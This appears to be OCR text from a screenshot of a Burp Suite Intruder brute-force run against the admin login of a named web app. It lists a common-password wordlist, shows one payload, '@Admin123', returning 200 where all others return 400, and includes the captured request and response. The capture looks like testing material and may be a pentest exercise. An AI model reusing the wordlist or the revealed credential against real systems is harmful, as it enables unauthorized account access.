 Attack Save 4. Intruder attack of https://web-mern-t10-2024.onrender.com
4. Intruder attack of https://web-mern-t10-2024.onrender.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 admin123456 400 623 523
4 123456 400 607 523
5 12345678 400 687 523
6 password 400 695 523
7 password123 400 605 523
8 qwerty 400 662 523
9 root 400 655 523
10 superuser 400 674 523
11 123456a@ 400 641 523
12 admin@123 400 598 523
13 admin@2024 400 718 523
14 @Admin123 200 652 979
15 admin@2025 400 771 523
16 admin@2026 400 752 523
17 changeme 400 661 523
18 guest 400 591 523
19 111111 400 674 523
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://guangli-shop.netlify.app/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"usernameOrPhone":"admin",
"password":"@Admin123"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
"role":"user",
"isActive":true,
"rememberMe":false,
"createdAt":"2026-04-02T09:58:59.970Z",
"updatedAt":"2026-04-02T09:58:59.970Z",
"__v":0
},
"token":
}
Search 0 highlights
Inspector